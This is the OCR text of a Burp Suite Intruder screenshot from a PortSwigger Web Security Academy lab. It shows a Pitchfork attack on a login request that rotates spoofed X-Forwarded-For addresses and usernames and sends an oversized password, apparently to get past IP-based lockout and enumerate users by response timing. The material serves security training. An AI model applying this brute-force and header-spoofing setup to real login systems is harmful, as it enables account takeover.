 1
2 ×
+
Pitchfork attack
Start attack
Target
https://0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net
3 Cookie: session=0rf7u7J6DCNXPSNEo9L0mY0czNCcEHL8
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 X-Forwarded-For: 192.168.42.§13§
16 Accept-Language: en-GB,en;q=0.8
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-Mode: navigate
19 Sec-Fetch-User: ?1
20 Sec-Fetch-Dest: document
21 Referer: https://0a3800c9040c06c380fec6e700ee00f7.web-security-academy.net/login
22 Accept-Encoding: gzip, deflate, br
23 Priority: u=0, i
24
25 username=§user§&password=pass123pass123pass123pass123pass123pass123pass123pass123pass123pass123pass123pass123
Search
2 highlights
2 payload positions
Length: 1104
Payloads
Payload position: 1 - 13
Payload type: Numbers
Payload count: 101
Request count: 101
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 14
To: 114
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Enabled
Rule
Edit
§ Payloads
Resource pool
Settings
Event log (2)
All issues (88)
Memory: 224.0MB